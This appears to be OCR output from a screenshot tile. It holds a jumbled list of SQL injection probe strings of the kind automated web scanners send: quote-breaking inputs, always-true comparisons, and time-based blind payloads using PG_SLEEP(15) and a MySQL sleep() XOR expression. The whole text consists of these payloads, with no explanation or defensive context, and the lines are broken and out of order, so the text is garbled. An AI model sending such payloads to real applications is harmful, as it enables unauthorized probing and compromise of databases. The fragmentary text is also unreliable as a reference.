
from DUAL)
(select
-1' OR 5*5=25 or
198766*667891)
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='